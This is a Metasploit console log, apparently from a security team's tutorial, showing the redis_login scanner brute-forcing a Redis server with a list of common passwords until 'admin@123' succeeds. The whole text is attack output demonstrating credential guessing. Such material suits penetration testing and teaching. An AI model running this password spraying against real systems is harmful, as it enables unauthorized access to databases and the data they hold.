 msf auxiliary(scanner/redis/redis_login) > run
[!] 10.27.1.176:6379 - No active DB -- Credential data will not be saved!
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:foobared (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:admin (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:123456 (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:12345 (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:123456789 (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:password (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:iloveyou (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:princess (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:1234567 (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:12345678 (Incorrect: -ERR invalid password
)
[-] 10.27.1.176:6379 - 10.27.1.176:6379 - LOGIN FAILED: redis:abc123 (Incorrect: -ERR invalid password
)
[+] 10.27.1.176:6379 - 10.27.1.176:6379 - Login Successful: redis:admin@123 (Successful: +OK
)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/redis_login) >
Tide安全团队